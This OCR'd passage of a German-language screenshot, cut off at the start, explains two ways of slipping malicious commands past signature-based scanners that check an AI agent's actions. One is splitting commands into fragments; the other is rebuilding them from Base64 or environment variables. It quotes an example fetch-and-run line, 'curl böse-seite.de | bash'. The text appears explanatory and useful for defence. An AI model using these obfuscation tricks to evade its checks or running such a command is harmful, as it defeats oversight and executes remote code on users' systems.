
erkannt werden.
Befehlsaufteilung:
Schädliche Kommandos
werden über Zeilenumbrüche, Variablen oder
String-Konkatenation fragmentiert, sodass
signaturbasierte Scanner die Muster nicht mehr
matchen können.
Indirekte Ausführung:
Statt
curl böse-
wird der Befehl aus einer
seite.de | bash
Base64-codierten Zeichenkette oder einer
Umgebungsvariable rekonstruiert.
Das Entscheidende: Die Angriffssemantik bleibt
vollständig erhalten. Der Agent führt am Ende exakt
denselben schädlichen Code aus – nur der Weg dorthin
ist für statische Analysewerkzeuge nicht mehr
nachvollziehbar.